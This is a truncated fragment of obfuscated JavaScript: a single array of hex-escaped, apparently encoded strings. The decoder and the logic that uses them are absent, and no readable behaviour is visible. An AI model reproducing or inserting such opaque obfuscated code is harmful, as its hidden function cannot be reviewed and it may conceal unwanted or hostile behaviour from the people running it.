var _0x805c=['\x77\x35\x6a\x44\x6f\x6d\x59\x44','\x53\x6b\x37\x43\x69\x67\x4a\x2b\x66\x77\x3d\x3d','\x77\x6f\x72\x43\x73\x55\x58\x43\x73\x6a\x51\x66\x4b\x67\x3d\x3d','\x77\x72\x68\x39\x77\x37\x73\x3d','\x77\x72\x73\x38\x77\x72\x67\x3d','\x4a\x73\x4f\x70\x57\x51\x3d\x3d','\x77\x70\x48\x43\x6b\x33\x45\x3d','\x4e\x6b\x62\x44\x68\x77\x3d\x3d','\x77\x71\x68\x48\x77\x35\x55\x3d','\x50\x7a\x6b\x68\x77\x71\x33\x44\x74\x73\x4b\x6b\x77\x70\x72\x44\x6f\x38\x4b\x30\x50\x63\x4f\x50\x4a\x63\x4b\x51\x77\x37\x63\x45\x47\x77\x3d\x3d','\x77\x37\x62\x44\x76\x79\x72\x43\x71\x43\x63\x7a\x77\x72\x39\x42','\x54\x63\x4f\x56\x4c\x77\x3d\x3d','\x77\x70\x38\x75\x77\x72\x6e\x43\x70\x63\x4b\x79\x77\x71\x6f\x3d','\x77\x6f\x44\x43\x74\x55\x44\x43\x73\x43\x63\x52\x4c\x68\x30\x38','\x77\x71\x7a\x43\x6a\x6b\x30\x44\x77\x35\x70\x35','\x77\x71\x6a\x43\x76\x6d\x68\x66\x4e\x6a\x52\x75\x53\x63\x4b\x6a\x77\x6f\x68\x67\x77\x37\x50\x43\x70\x63\x4f\x30\x77\x37\x39\x4c','\x4d\x6d\x67\x64\x4f\x63\x4f\x6d','\x77\x70\x5a\x39\x77\x34\x41\x37\x4d\x48\x34\x3d','\x55\x6d\x67\x65\x55\x77\x51\x78\x46\x63\x4f\x56\x55\x67\x35\x33\x77\x35\x55\x44\x77\x37\x42\x7a\x4a\x44\x38\x3d','\x77\x70\x6a\x43\x74\x56\x72\x43\x72\x43\x55\x3d','\x77\x35\x54\x44\x69\x6a\x78\x51\x4a\x63\x4b\x59\x56\x41\x3d\x3d','\x77\x35\x76\x43\x67\x4d\x4b\x65\x59\x63\x4f\x75\x52\x51\x72\x44\x72\x6e\x45\x48\x5a\x4d\x4f\x5a\x49\x30\x58\x43\x6c\x63\x4f\x70\x42\x48\x50\x44\x68\x41\x37\x43\x6d\x73\x4b\x5a\x51\x38\x4b\x4a\x77\x37\x6a\x44\x72\x73\x4b\x47','\x56\x73\x4b\x33\x77\x6f\x6f\x42\x77\x37\x6b\x3d','\x77\x35\x76\x44\x6c\x54\x30\x3d','\x77\x70\x54\x43\x6c\x51\x41\x73\x64\x63\x4b\x7a\x50\x67\x3d\x3d','\x62\x44\x73\x32\x77\x71\x72\x44\x76\x38\x4b\x71\x77\x70\x72\x43\x72\x4d\x4b\x6a\x5a\x63\x4f\x65\x4a\x63\x4b\x45\x77\x36\x49\x57\x45\x63\x4b\x68\x77\x37\x67\x3d','\x77\x34\x73\x2f\x43\x73\x4f\x45\x77\x34\x34\x3d','\x50\x6a\x56\x61\x77\x37\x76\x44\x74\x6a\x73\x6d\x4c\x51\x3d\x3d','\x77\x35\x30\x33\x77\x71\x49\x4c\x77\x35\x38\x6f\x45\x6c\x7a\x44\x75\x73\x4f\x6a\x59\x52\x73\x51\x41\x68\x70\x39\x49\x31\x44\x44\x75\x41\x3d\x3d','\x77\x70\x4c\x43\x6d\x42\x6b\x2b\x65\x51\x3d\x3d','\x77\x36\x76\x44\x72\x77\x6a\x44\x71\x38\x4f\x48\x4a\x68\x5a\x6e\x77\x72\x38\x3d','\x62\x56\x6c\x76\x5a\x57\x77\x71\x77\x6f\x58\x44\x6b\x51\x3d\x3d','\x77\x36\x44\x44\x6a\x79\x6c\x76\x4a\x77\x30\x58\x77\x71\x59\x6e\x77\x72\x2f\x43\x76\x6d\x54\x44\x67\x69\x6e\x44\x71\x44\x6e\x43\x6b\x77\x3d\x3d','\x47\x6a\x6e\x43\x73\x77\x6c\x62\x65\x52\x4d\x59\x4e\x63\x4f\x52\x57\x38\x4b\x6b\x77\x72\x77\x3d','\x77\x37\x6e\x44\x73\x67\x50\x44\x76\x4d\x4f\x42\x50\x41\x3d\x3d','\x77\x72\x42\x6c\x77\x35\x48\x44\x6d\x63\x4b\x73\x57\x63\x4b\x2f\x65\x73\x4b\x72','\x50\x69\x4c\x43\x72\x68\x4e\x5a\x62\x77\x3d\x3d','\x77\x35\x33\x44\x6f\x42\x48\x43\x76\x54\x73\x75\x77\x72\x35\x4c','\x77\x34\x6e\x44\x76\x33\x77\x45\x77\x37\x49\x30','\x77\x71\x52\x68\x77\x35\x2f\x44\x6e\x73\x4b\x56\x52\x63\x4b\x4c\x52\x73\x4b\x54\x77\x70\x4a\x6f','\x77\x71\x50\x43\x70\x33\x64\x46\x4a\x53\x59\x3d','\x77\x71\x52\x6f\x77\x34\x48\x44\x6e\x63\x4b\x6f\x53\x41\x3d\x3d','\x61\x57\x76\x43\x6c\x38\x4b\x36\x61\x4d\x4b\x78','\x77\x72\x4e\x54\x77\x35\x54\x43\x70\x47\x2f\x43\x70\x51\x3d\x3d','\x48\x4d\x4b\x59\x77\x35\x38\x47\x77\x72\x77\x62','\x44\x38\x4b\x44\x77\x34\x59\x51\x57\x51\x3d\x3d','\x5a\x79\x49\x70\x77\x72\x44\x44\x72\x4d\x4b\x34','\x77\x6f\x39\x6f\x77\x35\x77\x3d','\x77\x6f\x72\x43\x6c\x58\x70\x44\x56\x4d\x4b\x76','\x77\x37\x48\x44\x73\x52\x2f\x43\x76\x53\x63\x7a','\x77\x34\x67\x76\x77\x72\x42\x39\x46\x32\x6f\x3d','\x77\x71\x6a\x44\x75\x51\x72\x44\x75\x46\x6f\x64\x77\x70\x64\x5a\x77\x70\x4d\x3d','\x77\x72\x70\x48\x77\x35\x7a\x43\x70\x6d\x50\x43\x73\x38\x4f\x32\x77\x36\x33\x43\x74\x6a\x31\x31\x49\x77\x3d\x3d','\x4f\x38\x4f\x5a\x65\x32\x48\x44\x6e\x58\x34\x3d','\x4f\x6d\x6a\x43\x72\x63\x4f\x4a\x77\x71\x59\x54\x77\x35\x41\x49\x65\x6e\x34\x59','\x54\x73\x4f\x4e\x77\x72\x37\x43\x67\x56\x4e\x77','\x54\x73\x4f\x66\x43\x31\x77\x4e\x77\x35\x48\x44\x75\x73\x4f\x64\x58\x73\x4f\x35\x77\x70\x62\x43\x75\x38\x4f\x6a','\x77\x6f\x6b\x6a\x77\x72\x4c\x43\x70\x63\x4b\x79\x77\x71\x73\x3d','\x4f\x73\x4b\x58\x77\x36\x44\x44\x74\x38\x4b\x31\x65\x48\x6a\x44\x69\x63\x4b\x55\x77\x70\x4c\x43\x71\x32\x6b\x38\x77\x35\x33\x44\x76\x6c\x48\x44\x74\x52\x50\x44\x73\x73\x4b\x7a\x4c\x63\x4f\x51\x77\x71\x38\x3d','\x65\x73\x4f\x71\x43\x56\x54\x43\x76\x4d\x4f\x4f','\x77\x71\x7a\x44\x6e\x38\x4f\x61\x77\x36\x33\x44\x70\x31\x2f\x43\x6b\x4d\x4f\x75\x59\x46\x48\x43\x6e\x52\x59\x6a\x77\x36\x2f\x44\x76\x4d\x4f\x44\x4a\x41\x46\x45\x77\x72\x6e\x44\x6c\x6d\x6f\x3d','\x52\x63\x4b\x75\x77\x6f\x38\x48\x77\x36\x68\x51','\x77\x34\x76\x44\x71\x55\x45\x43\x4e\x51\x39\x37\x77\x36\x6a\x44\x74\x63\x4b\x76\x55\x38\x4b\x6c\x4e\x67\x5a\x50\x77\x71\x6b\x4f\x63\x6a\x33\x44\x6e\x38\x4b\x51\x77\x72\x63\x2f\x77\x34\x5a\x6f\x77\x72\x34\x5a\x77\x36\x37\x44\x6b\x73\x4f\x2f','\x77\x37\x49\x49\x77\x71\x35\x72\x41\x58\x30\x69\x77\x37\x4a\x6b\x49\x6c\x30\x6d\x77\x37\x66\x44\x75\x69\x70\x57\x43\x4d\x4b\x71\x57\x48\x4a\x68','\x77\x34\x48\x44\x6c\x73\x4f\x41\x77\x72\x77\x6f\x77\x72\x4c\x44\x6f\x73\x4f\x4d\x61\x4d\x4f\x4a\x77\x36\x67\x75\x57\x38\x4b\x42\x5a\x38\x4f\x6e\x77\x37\x64\x73\x46\x38\x4b\x41\x77\x36\x38\x76\x49\x31\x33\x44\x6c\x38\x4b\x4b\x77\x34\x46\x63\x4c\x38\x4b\x67\x77\x70\x44\x44\x75\x42\x72\x44\x76\x41\x4c\x43\x75\x79\x55\x3d','\x65\x45\x31\x6e\x59\x6e\x34\x32','\x77\x71\x62\x44\x73\x78\x33\x43\x76\x77\x6f\x37\x77\x71\x4a\x43\x77\x36\x72\x44\x6d\x7a\x48\x43\x71\x63\x4f\x38\x77\x70\x54\x43\x76\x69\x31\x74\x49\x43\x33\x44\x71\x46\x50\x43\x72\x63\x4b\x30\x53\x51\x72\x44\x71\x73\x4b\x56\x43\x77\x3d\x3d','\x45\x4d\x4b\x42\x77\x34\x77\x42\x58\x63\x4b\x61\x77\x70\x78\x71\x4d\x38\x4b\x63\x4e\x38\x4b\x64\x77\x72\x45\x74\x77\x72\x6b\x3d','\x41\x45\x2f\x43\x71\x73\x4f\x54\x77\x72\x55\x49','\x56\x73\x4b\x7a\x77\x70\x51\x48\x77\x37\x56\x4d\x58\x77\x3d\x3d','\x77\x6f\x73\x33\x77\x72\x54\x43\x74\x4d\x4b\x6e\x77\x72\x54\x43\x6f\x63\x4f\x36\x47\x6a\x58\x43\x69\x4d\x4f\x54\x59\x55\x67\x3d','\x77\x35\x33\x44\x6f\x31\x4d\x43\x4d\x52\x68\x77','\x48\x73\x4b\x4d\x77\x35\x6b\x58\x77\x71\x6b\x45\x77\x6f\x72\x43\x67\x63\x4f\x32\x58\x73\x4f\x50\x77\x36\x6a\x43\x6a\x63\x4f\x4c','\x77\x72\x62\x43\x72\x58\x46\x56\x4e\x43\x5a\x70','\x77\x36\x6f\x37\x42\x4d\x4f\x77\x77\x35\x67\x55\x77\x71\x6b\x38\x54\x69\x44\x43\x67\x41\x3d\x3d','\x4c\x4d\x4f\x45\x59\x32\x66\x44\x67\x48\x2f\x43\x6b\x63\x4f\x70\x43\x63\x4f\x52\x53\x38\x4f\x73\x77\x70\x77\x3d','\x49\x58\x45\x59\x50\x38\x4f\x33\x41\x67\x3d\x3d','\x4a\x30\x63\x32','\x77\x35\x6f\x79\x43\x63\x4f\x54\x77\x34\x6f\x4c\x77\x70\x67\x35\x52\x54\x2f\x44\x68\x46\x45\x4b\x65\x38\x4f\x58\x77\x70\x31\x69\x77\x71\x41\x3d','\x61\x31\x52\x69\x5a\x47\x38\x3d','\x56\x38\x4b\x2f\x77\x6f\x67\x51\x77\x37\x4e\x55\x48\x38\x4b\x7a\x77\x36\x45\x2f\x5a\x38\x4f\x37\x49\x63\x4f\x30\x58\x30\x58\x43\x6d\x41\x3d\x3d','\x77\x72\x33\x43\x6d\x58\x63\x45\x77\x35\x78\x6a\x4b\x63\x4b\x51','\x77\x6f\x44\x43\x74\x55\x44\x43\x73\x43\x63\x52\x4c\x68\x30\x38\x77\x34\x6a\x43\x6b\x63\x4b\x79\x42\x42\x41\x34\x77\x6f\x62\x44\x76\x52\x38\x3d','\x77\x34\x7a\x44\x74\x6c\x63\x30\x4e\x41\x74\x6d\x77\x36\x38\x3d','\x77\x37\x4c\x44\x71\x78\x7a\x44\x70\x73\x4f\x53\x4c\x68\x52\x74\x77\x72\x2f\x44\x76\x73\x4b\x49\x77\x35\x72\x43\x73\x38\x4f\x32\x52\x41\x3d\x3d','\x51\x6c\x6e\x43\x67\x52\x68\x6d\x61\x51\x3d\x3d','\x59\x32\x44\x43\x6e\x63\x4b\x35\x61\x51\x3d\x3d','\x52\x63\x4f\x55\x77\x71\x48\x43\x6d\x30\x42\x69\x77\x6f\x58\x44\x6f\x67\x48\x43\x69\x47\x74\x48\x77\x6f\x6a\x43\x6c\x53\x52\x75\x77\x70\x58\x44\x6a\x67\x72\x43\x6e\x77\x3d\x3d','\x4b\x79\x46\x53\x77\x37\x7a\x44\x70\x43\x63\x3d','\x77\x6f\x33\x43\x75\x31\x6a\x43\x74\x79\x55\x54\x4c\x68\x73\x68\x77\x6f\x67\x3d','\x77\x71\x52\x54\x77\x34\x7a\x43\x71\x57\x33\x43\x76\x4d\x4f\x47\x77\x36\x66\x43\x73\x6e\x70\x36\x4a\x77\x38\x33\x77\x34\x64\x6f\x77\x70\x54\x44\x72\x63\x4f\x77\x77\x35\x58\x44\x67\x6c\x2f\x43\x73\x77\x3d\x3d','\x77\x34\x55\x33\x77\x72\x67\x58\x77\x35\x30\x3d','\x77\x71\x5a\x54\x77\x35\x54\x43\x70\x33\x2f\x43\x76\x4d\x4f\x56\x77\x36\x30\x3d','\x77\x36\x49\x31\x77\x72\x4e\x72\x41\x47\x31\x2b\x77\x37\x42\x33\x50\x6c\x78\x52\x77\x37\x50\x44\x73\x44\x5a\x62\x46\x38\x4b\x70\x4c\x6a\x70\x6a\x77\x72\x54\x44\x75\x38\x4b\x35\x77\x37\x72\x44\x68\x77\x3d\x3d','\x77\x6f\x58\x44\x72\x63\x4f\x54\x77\x37\x54\x44\x70\x77\x3d\x3d','\x49\x48\x76\x44\x6f\x63\x4b\x30\x77\x34\x63\x63\x58\x41\x3d\x3d','\x4a\x54\x78\x43\x77\x37\x77\x3d','\x77\x71\x4d\x39\x5a\x6e\x34\x34\x4a\x38\x4b\x52','\x4d\x73\x4f\x45\x66\x48\x58\x44\x6e\x57\x55\x3d','\x4b\x63\x4f\x49\x66\x48\x62\x44\x68\x6e\x72\x44\x6d\x73\x4b\x75\x57\x38\x4f\x44\x58\x63\x4b\x35\x77\x36\x4c\x44\x75\x63\x4b\x6c\x77\x72\x62\x44\x70\x57\x63\x6d\x5a\x51\x3d\x3d','\x42\x63\x4b\x55\x77\x37\x48\x43\x74\x67\x4d\x3d','\x77\x70\x48\x43\x6f\x4d\x4f\x4b\x4a\x4d\x4b\x69\x42\x67\x4e\x74\x77\x72\x67\x55','\x77\x35\x6f\x2b\x77\x72\x64\x71\x44\x47\x35\x2b\x77\x37\x52\x6e\x4d\x30\x6f\x4c\x77\x34\x7a\x44\x76\x44\x46\x59\x45\x4d\x4b\x71\x4f\x69\x6b\x2f','\x4f\x44\x68\x58\x77\x37\x72\x44\x74\x51\x3d\x3d','\x63\x31\x70\x2f','\x62\x53\x38\x30\x77\x71\x62\x44\x71\x73\x4b\x44\x77\x6f\x76\x43\x71\x73\x4b\x32\x49\x38\x4f\x61','\x44\x73\x4b\x4a\x77\x35\x67\x52\x77\x71\x63\x66\x77\x6f\x72\x43\x70\x73\x4f\x68\x55\x38\x4f\x72\x77\x34\x48\x43\x72\x4d\x4f\x64\x77\x35\x4c\x44\x69\x53\x38\x30\x77\x70\x58\x43\x74\x30\x4c\x43\x73\x6c\x6a\x44\x6e\x63\x4b\x42\x4f\x63\x4b\x72\x4c\x67\x3d\x3d','\x46\x73\x4b\x4e\x77\x37\x54\x43\x73\x42\x4c\x43\x73\x41\x3d\x3d','\x4c\x73\x4b\x46\x77\x35\x51\x79\x77\x6f\x51\x36\x77\x34\x48\x43\x6e\x38\x4f\x67\x56\x4d\x4f\x65\x77\x36\x54\x43\x6b\x4d\x4f\x66\x77\x37\x2f\x44\x67\x69\x51\x79\x77\x70\x6e\x43\x6f\x56\x45\x3d','\x77\x70\x50\x43\x6b\x42\x73\x76\x63\x38\x4b\x71\x59\x38\x4b\x38\x77\x72\x48\x44\x76\x73\x4b\x2b\x77\x37\x72\x44\x67\x4d\x4f\x46\x51\x4d\x4b\x65\x53\x6b\x55\x4d\x4a\x6a\x48\x44\x68\x63\x4f\x54\x77\x71\x34\x7a\x77\x6f\x2f\x43\x71\x31\x33\x43\x67\x41\x3d\x3d','\x77\x72\x73\x70\x5a\x32\x6b\x34','\x77\x37\x2f\x44\x70\x51\x54\x44\x76\x4d\x4f\x42\x50\x52\x56\x68\x77\x72\x6e\x43\x76\x38\x4b\x56','\x58\x73\x4f\x66\x4e\x57\x6b\x4b\x77\x34\x7a\x44\x75\x38\x4f\x58','\x77\x6f\x56\x76\x77\x35\x7a\x44\x6e\x73\x4b\x67\x54\x4d\x4b\x45\x41\x4d\x4b\x54\x77\x6f\x52\x31\x42\x54\x4a\x77\x45\x43\x5a\x47\x66\x4d\x4f\x35\x4e\x53\x2f\x44\x67\x4d\x4f\x67\x77\x34\x30\x73\x77\x37\x48\x44\x70\x38\x4f\x75\x47\x77\x55\x38\x77\x72\x66\x44\x69\x4d\x4f\x62\x77\x72\x7a\x43\x6e\x63\x4b\x66\x77\x36\x41\x52\x77\x6f\x50\x43\x76\x38\x4b\x74\x77\x35\x48\x44\x75\x38\x4b\x77\x77\x37\x37\x44\x6e\x63\x4f\x38\x77\x72\x37\x44\x68\x33\x59\x64\x77\x6f\x33\x43\x68\x63\x4f\x52\x64\x33\x4c\x43\x6c\x43\x44\x43\x70\x7a\x4e\x33\x42\x56\x54\x44\x75\x6b\x46\x66\x77\x71\x39\x70\x77\x6f\x5a\x4c\x4c\x31\x66\x44\x6f\x57\x48\x44\x70\x73\x4b\x75\x5a\x7a\x45\x6e\x51\x42\x55\x39\x77\x37\x51\x3d','\x77\x70\x5a\x35\x77\x34\x49\x71\x4f\x67\x3d\x3d','\x77\x37\x62\x44\x6a\x56\x41\x3d','\x65\x6e\x38\x2f','\x56\x63\x4b\x34\x77\x6f\x49\x52\x77\x37\x70\x4b\x58\x38\x4b\x69\x77\x36\x6f\x3d','\x42\x63\x4b\x51\x77\x36\x2f\x43\x73\x41\x2f\x43\x72\x47\x6c\x37','\x77\x72\x2f\x43\x6b\x31\x59\x44\x77\x34\x64\x6c\x4b\x63\x4b\x45','\x77\x35\x4d\x78\x41\x73\x4f\x55','\x51\x30\x37\x43\x69\x78\x35\x2f\x66\x38\x4f\x6e\x44\x48\x54\x44\x6b\x4d\x4f\x56\x58\x63\x4f\x51\x53\x63\x4b\x78\x50\x4d\x4b\x34\x43\x73\x4b\x61\x4c\x63\x4b\x6a','\x51\x30\x37\x43\x69\x78\x35\x2f\x66\x38\x4f\x6e\x44\x42\x66\x44\x6d\x38\x4f\x65\x57\x77\x3d\x3d','\x77\x35\x67\x6f\x42\x38\x4f\x64\x77\x6f\x55\x54\x77\x71\x4d\x43\x57\x44\x37\x43\x6b\x41\x49\x4b\x50\x38\x4b\x52\x77\x35\x46\x76\x77\x71\x6e\x44\x6a\x4d\x4b\x34\x51\x33\x73\x3d','\x53\x47\x59\x37\x54\x68\x45\x35\x44\x38\x4f\x64','\x48\x38\x4b\x51\x77\x37\x50\x43\x70\x42\x4c\x43\x71\x77\x3d\x3d','\x77\x35\x76\x43\x67\x4d\x4b\x65\x59\x63\x4f\x75\x52\x51\x72\x44\x72\x6e\x45\x48\x64\x38\x4f\x61\x4f\x45\x7a\x43\x6d\x63\x4f\x6b\x41\x7a\x54\x44\x68\x77\x58\x44\x6d\x73\x4b\x4d\x51\x38\x4b\x56','\x77\x71\x6a\x43\x73\x51\x55\x4a\x77\x34\x42\x37\x55\x69\x66\x43\x68\x47\x55\x3d','\x77\x72\x54\x43\x71\x32\x6f\x3d','\x49\x47\x77\x48\x4a\x63\x4f\x67\x46\x48\x50\x44\x76\x63\x4b\x77\x77\x35\x67\x3d','\x77\x35\x50\x43\x6c\x4d\x4b\x47\x61\x38\x4f\x39\x54\x52\x48\x44\x72\x77\x3d\x3d','\x77\x70\x4e\x37\x77\x35\x77\x36\x4f\x6d\x4a\x56\x55\x73\x4f\x43\x77\x37\x30\x7a\x4d\x67\x3d\x3d','\x45\x31\x62\x43\x72\x38\x4f\x56\x77\x71\x51\x3d','\x77\x70\x64\x78\x77\x34\x6f\x72\x4e\x77\x3d\x3d','\x56\x45\x4c\x43\x6d\x67\x35\x33\x64\x4d\x4b\x6e\x45\x44\x2f\x44\x6e\x63\x4f\x64\x56\x73\x4f\x52','\x50\x6a\x44\x43\x6e\x44\x37\x43\x73\x41\x3d\x3d','\x4a\x6a\x78\x53\x77\x36\x6a\x44\x75\x43\x41\x3d','\x42\x63\x4b\x63\x77\x34\x49\x53\x55\x51\x3d\x3d','\x77\x35\x67\x6d\x44\x38\x4f\x43\x77\x35\x38\x55','\x77\x70\x62\x44\x6f\x38\x4f\x65\x77\x37\x48\x44\x71\x32\x37\x43\x72\x38\x4f\x2b\x66\x32\x66\x43\x73\x69\x73\x79\x77\x35\x6a\x44\x68\x38\x4f\x56','\x77\x70\x62\x44\x74\x4d\x4f\x57\x77\x37\x4c\x44\x74\x6b\x49\x3d','\x77\x6f\x6b\x30\x77\x72\x72\x43\x70\x73\x4b\x76\x77\x6f\x66\x44\x71\x73\x4f\x77\x43\x77\x33\x43\x6b\x38\x4f\x4d\x66\x45\x59\x54','\x77\x71\x39\x4b\x77\x35\x50\x43\x73\x33\x37\x43\x72\x67\x3d\x3d','\x65\x73\x4f\x39\x4e\x30\x4c\x43\x71\x73\x4f\x2f\x4f\x53\x2f\x44\x67\x6b\x56\x37\x64\x43\x76\x44\x67\x6c\x62\x44\x71\x30\x66\x44\x67\x73\x4f\x44\x77\x37\x6a\x44\x75\x4d\x4b\x71','\x77\x72\x4d\x6f\x77\x72\x66\x44\x6c\x6a\x77\x2f','\x77\x34\x4c\x44\x6b\x79\x4a\x36\x4b\x38\x4b\x43\x48\x31\x72\x44\x73\x63\x4b\x49\x47\x77\x76\x43\x76\x73\x4f\x59\x4b\x43\x6c\x59\x50\x63\x4b\x6f','\x77\x37\x33\x43\x71\x4d\x4b\x73\x54\x4d\x4f\x4d\x61\x69\x48\x44\x67\x6b\x39\x6f\x52\x38\x4f\x6d','\x43\x31\x62\x43\x74\x63\x4f\x4a\x77\x71\x59\x61\x77\x35\x41\x4b\x61\x53\x49\x51\x46\x63\x4f\x49\x47\x6d\x4a\x73\x77\x36\x44\x43\x73\x6d\x68\x50\x77\x36\x66\x43\x6a\x4d\x4b\x6a\x77\x70\x33\x43\x75\x7a\x62\x43\x6d\x63\x4f\x54\x59\x67\x3d\x3d','\x4a\x54\x6a\x43\x6e\x53\x37\x43\x67\x54\x44\x44\x73\x56\x56\x43','\x4e\x54\x76\x43\x73\x51\x6c\x4b\x66\x54\x38\x34\x4a\x63\x4b\x56\x54\x73\x4b\x72\x77\x72\x30\x46\x77\x71\x4e\x64\x5a\x73\x4f\x64\x77\x34\x6b\x43\x77\x6f\x34\x72\x43\x63\x4b\x6c\x77\x34\x55\x46\x55\x67\x3d\x3d','\x77\x72\x46\x68\x77\x35\x2f\x44\x68\x38\x4b\x67','\x53\x6c\x76\x44\x6d\x51\x3d\x3d','\x63\x6a\x59\x31\x77\x71\x54\x44\x73\x63\x4b\x6c\x77\x70\x30\x3d','\x44\x73\x4b\x4a\x77\x35\x67\x52\x77\x71\x63\x66\x77\x6f\x72\x43\x6c\x73\x4f\x6f\x58\x73\x4f\x4f\x77\x36\x7a\x43\x6b\x73\x4f\x73\x77\x35\x54\x44\x68\x44\x6b\x3d','\x54\x4d\x4f\x5a\x77\x72\x6a\x43\x6b\x45\x5a\x76\x77\x71\x58\x44\x70\x52\x72\x44\x6c\x51\x3d\x3d','\x77\x37\x37\x44\x67\x69\x70\x68\x4b\x51\x49\x38\x77\x71\x77\x74\x77\x36\x58\x43\x72\x6e\x6e\x44\x6b\x7a\x4c\x44\x68\x6a\x44\x43\x68\x63\x4f\x43\x43\x63\x4b\x4c\x59\x32\x72\x43\x6d\x46\x50\x44\x67\x73\x4f\x4b\x77\x70\x48\x44\x71\x45\x30\x49\x77\x71\x5a\x43\x41\x51\x37\x43\x6f\x69\x6c\x74\x77\x37\x44\x43\x68\x67\x3d\x3d','\x77\x72\x78\x54\x77\x35\x62\x43\x74\x57\x38\x3d','\x77\x35\x72\x44\x74\x55\x63\x46\x47\x51\x31\x77\x77\x37\x4c\x43\x72\x38\x4b\x30\x62\x63\x4b\x6d\x4d\x67\x3d\x3d','\x58\x6e\x73\x4a\x56\x41\x63\x6a','\x59\x43\x67\x68\x77\x71\x33\x44\x76\x41\x3d\x3d','\x77\x71\x58\x43\x76\x78\x30\x4f\x77\x34\x4a\x35\x55\x69\x48\x43\x6d\x53\x55\x71\x77\x37\x70\x74\x41\x38\x4f\x4c\x49\x46\x48\x43\x72\x57\x6e\x44\x6a\x51\x68\x6e\x54\x73\x4f\x33\x77\x72\x31\x51\x77\x36\x66\x44\x73\x68\x64\x31\x48\x63\x4f\x63\x4c\x38\x4b\x65\x4f\x58\x4c\x43\x70\x4d\x4b\x2b\x77\x36\x73\x3d','\x4b\x4d\x4f\x41\x66\x6d\x66\x44\x6a\x41\x3d\x3d','\x77\x34\x59\x6c\x77\x72\x45\x51\x77\x37\x6b\x75\x41\x31\x33\x44\x76\x4d\x4b\x4a\x64\x77\x6f\x54','\x77\x6f\x62\x43\x69\x78\x51\x6c\x65\x4d\x4b\x75','\x53\x63\x4f\x48\x77\x72\x62\x43\x6e\x45\x4d\x3d','\x43\x31\x62\x43\x74\x63\x4f\x4a\x77\x71\x59\x61\x77\x35\x41\x4b\x61\x53\x49\x49\x44\x38\x4f\x41\x44\x58\x64\x79\x77\x37\x58\x43\x75\x57\x38\x6c\x77\x36\x72\x43\x6e\x63\x4b\x73\x77\x35\x54\x43\x72\x53\x7a\x44\x68\x63\x4b\x41\x4e\x47\x44\x44\x75\x54\x78\x77\x41\x77\x37\x43\x6c\x38\x4b\x6d\x42\x63\x4b\x6f','\x56\x63\x4b\x6c\x77\x6f\x4d\x47\x77\x35\x31\x45\x56\x4d\x4b\x70\x77\x37\x6f\x6f\x63\x73\x4f\x39\x4b\x51\x3d\x3d','\x77\x70\x48\x44\x76\x73\x4f\x65\x77\x36\x2f\x44\x70\x6b\x49\x3d','\x77\x6f\x4a\x71\x77\x34\x38\x78\x4f\x77\x3d\x3d','\x53\x55\x44\x43\x6e\x67\x4a\x31\x65\x38\x4f\x39\x46\x79\x6a\x43\x6d\x73\x4f\x4b\x55\x73\x4f\x51\x51\x38\x4b\x39\x50\x4d\x4b\x2f\x48\x4d\x4f\x53\x42\x4d\x4b\x76\x42\x43\x50\x44\x6c\x6d\x76\x43\x73\x38\x4b\x59\x41\x63\x4f\x2b\x77\x35\x7a\x43\x6c\x7a\x54\x44\x6b\x46\x68\x34\x5a\x63\x4f\x32\x61\x79\x44\x43\x75\x67\x37\x44\x76\x30\x6a\x43\x70\x4d\x4b\x50\x4c\x77\x3d\x3d','\x46\x56\x76\x43\x74\x73\x4f\x48\x77\x71\x67\x56\x77\x35\x63\x3d','\x77\x71\x4c\x43\x68\x48\x42\x43\x54\x38\x4b\x76\x77\x37\x7a\x44\x6f\x73\x4f\x31\x77\x6f\x58\x43\x69\x43\x48\x43\x75\x6c\x48\x43\x71\x45\x67\x36\x77\x36\x38\x71\x77\x71\x2f\x43\x75\x63\x4f\x53\x77\x34\x38\x55\x77\x35\x59\x3d','\x48\x63\x4b\x55\x77\x36\x76\x43\x71\x67\x48\x43\x6f\x6e\x4e\x6e\x5a\x4d\x4b\x52\x47\x63\x4f\x79\x77\x6f\x72\x44\x74\x38\x4b\x55','\x77\x35\x66\x43\x6b\x38\x4b\x4a\x66\x73\x4f\x73','\x77\x71\x66\x43\x6c\x31\x49\x5a\x77\x34\x6c\x72\x4d\x38\x4b\x59\x53\x6c\x62\x43\x74\x56\x4c\x44\x69\x4d\x4f\x32\x63\x6c\x66\x44\x76\x38\x4b\x62\x66\x73\x4f\x46\x77\x72\x48\x43\x6f\x38\x4b\x58\x47\x43\x66\x43\x6f\x55\x66\x43\x74\x38\x4b\x56\x77\x37\x41\x3d','\x42\x73\x4b\x47\x77\x37\x6a\x43\x73\x53\x66\x43\x70\x47\x4a\x6d\x59\x73\x4f\x37\x47\x73\x4f\x30\x77\x6f\x6f\x3d','\x4d\x38\x4f\x4f\x63\x48\x76\x44\x68\x57\x67\x3d','\x77\x72\x67\x78\x77\x71\x6a\x44\x6a\x43\x38\x74\x77\x34\x7a\x43\x6a\x63\x4f\x75\x52\x63\x4f\x72\x41\x4d\x4b\x6a\x77\x37\x76\x43\x6a\x48\x5a\x4e\x4d\x63\x4b\x61\x48\x73\x4f\x2f\x77\x36\x74\x4f\x77\x6f\x37\x44\x6f\x38\x4b\x53\x77\x37\x74\x61\x77\x70\x6e\x43\x73\x79\x72\x43\x68\x77\x3d\x3d','\x77\x34\x58\x43\x6b\x77\x62\x43\x75\x63\x4f\x49','\x4d\x58\x6f\x55\x50\x73\x4f\x43\x46\x6b\x4c\x44\x71\x73\x4b\x30\x77\x37\x6b\x66\x77\x35\x4e\x44','\x77\x35\x7a\x44\x71\x33\x51\x44\x77\x36\x41\x6f\x4e\x73\x4b\x43','\x77\x70\x7a\x44\x75\x79\x51\x4c\x77\x72\x64\x31\x4f\x4d\x4f\x57\x4b\x31\x39\x34\x77\x34\x72\x44\x76\x4d\x4f\x77\x77\x36\x38\x41\x4a\x38\x4f\x69\x61\x63\x4f\x70\x59\x4d\x4f\x73\x4d\x38\x4f\x57\x55\x4d\x4b\x71\x62\x43\x4d\x3d','\x4e\x33\x6b\x64\x4a\x63\x4f\x33','\x77\x36\x37\x44\x76\x78\x34\x3d','\x4c\x43\x31\x55\x77\x36\x34\x3d','\x51\x73\x4b\x69\x77\x6f\x6b\x56','\x41\x38\x4b\x41\x77\x36\x37\x43\x71\x77\x3d\x3d','\x44\x38\x4b\x42\x77\x35\x6f\x41\x77\x71\x30\x3d','\x4e\x42\x6a\x43\x6b\x77\x3d\x3d','\x55\x57\x6e\x44\x75\x67\x3d\x3d','\x55\x30\x73\x38','\x53\x68\x59\x4d','\x4e\x57\x31\x72\x77\x37\x72\x44\x6e\x73\x4f\x67\x77\x34\x58\x44\x72\x4d\x4b\x6e\x47\x63\x4f\x38\x49\x73\x4b\x77\x77\x35\x64\